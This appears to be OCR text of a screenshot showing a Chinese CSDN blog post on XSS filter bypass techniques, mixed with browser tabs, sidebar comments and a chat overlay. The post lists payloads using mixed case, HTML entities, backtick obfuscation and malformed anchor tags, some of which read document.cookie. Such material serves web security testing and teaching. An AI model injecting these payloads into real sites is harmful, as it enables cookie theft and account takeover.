 有道翻译_文本
网页、在
申通快递官网
xss 绕过_百度搜索
(64条消息) XSS攻击绕过过滤方
您正在共享屏幕
og.csdn.net/qq_50854790/article/details/124297046
正在讲话:
12
9
更新
CSDN
博客
下载
学习
社区
GitCode
InsCode
xss绕过
历史
创作中心
one'er'
谈谈对后台登陆页面的渗透测试
Ikaros366: 云短信接受平台里面有个变黄网
了
在Linux中使用环境变量进行提权
qq_40495877: 不是，他根本就没讲清楚，
细节不到位，其实就是创建了新的ps命令 ...
在Linux中使用环境变量进行提权
jxxllbj: 这种可以利用的场景好像较少啊，除
非知道二进制文件的源码，否则不知道它...
安卓免root抓包--利用vmos虚拟机实现
q357700682: 移动证书失败是什么情况，已
经给re超级权限
安卓免root抓包--利用vmos虚拟机实现
m0_68143716: 找了一晚上还是你这个最靠
谱
您愿意向朋友推荐“博客详情页”吗？
强烈不推荐
不推荐
一般般
推荐
强烈推荐
最新文章
PHP代码审计之kitecms(转发)
spring boot|一次曲折的渗透测试之旅
账户接管（Account Takeover）漏洞挖掘及
实战案例全汇总
2023年 18篇
2022年 230篇
2021年 71篇
7、不区分大小写的XSS攻击向量
1 <IMG SRC=JaVaScRiPt:alert(‘XSS’)>
8、HTML实体
必须有分号才可生效
1 <IMG SRC=javascript:alert(&quot;XSS&quot;)>
9、重音符混淆
如果你的JavaScript代码中需要同时使用单引号和双引号，那么可以使用重音符（`）来包含JavaScript 代码。这通常会有很大帮助，因为
大部分跨站脚本过滤器都没有过滤这个字符：
1 <IMG SRC=`javascript:alert(“RSnake says, ‘XSS’”)`>
复制
10.、畸形的A标签
跳过HREF标签找到XSS的重点…由DavidCross提交~已在Chrome上验证：
1 <a onmouseover=”alert(document.cookie)”>xxs link</a>
此外Chrome经常帮你补全确实的引号…如果在这方面遇到问题就直接省略引号，Chrome会帮你补全在URL或脚本中缺少的引号。
1 <a onmouseover=alert(document.cookie)>xxs link</a>
11、畸形的IMG标签
最初由Begeek发现（短小精湛适用于所有浏览器），这个XSS攻击向量使用了不严格的渲染引擎来构造含有IMG标签并被引号包含的
XSS攻击向量。我猜测这种解析原来是为了兼容不规范的编码。这会让它更加难以正确的解析HTML标签：
明月清风~~
关注
22
112
0
专栏目录
广告
冰蓝云
Spire.C
支持查看、编
PPT 文档
Office 文档在线编
辑APIs
简单易用的Word，Excel，
PowerPoint在线编辑接口
访问网站
聊天
被浏览器拦截了吧
花椒
可爱捏
对方正在输入...
来晚了啊
区分了大小写？
双引号扩一下试试
发送至：
所有人
发送(S)
目录
7、不区分大小写的XSS攻击向量
8、HTML实体
9、重音符混淆
10.、畸形的A标签
中
20:39
2023-04-20